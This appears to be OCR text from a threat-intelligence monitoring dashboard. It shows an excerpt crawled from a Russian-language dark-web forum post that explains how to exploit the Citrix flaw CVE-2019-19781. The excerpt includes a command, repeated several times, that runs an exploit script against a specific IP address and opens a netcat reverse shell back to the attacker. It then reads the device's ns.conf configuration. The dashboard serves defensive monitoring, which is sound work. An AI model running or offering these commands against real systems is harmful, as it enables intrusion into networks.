 Alerts Exposure
View Alerts By
21 Results
1 of 2
Category
+ Excerpt
Criticality
All
Critical 3
High 760
Medium 583
Low
Search +1
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
http://xsstorweb56srs3a.onion/threads/37428/post-227544
Crawled on 2020-05-25 02:59:20 PM
Теперь посмотрим чо у нас там внутри. Возьмем
CVE-2019-19781 (
https://github.com/projectzeroindia/CVE-2019-19781 )
И запустим через него реверс неткат на
сервере(предварительно стартовав у себя nc -p ):
bash CVE-2019-19781.sh 218.255.31.174 'nc наш_ип
наш_порт –e /bin/bash'
Почитаем конфиг:
cat flash/nsconfig/ns.conf
И получим:
enable ns feature WL LB SSL SSLVPN RESPONDER CH
Body
Metadata
Categories
MENTIONS
Hackishness
49%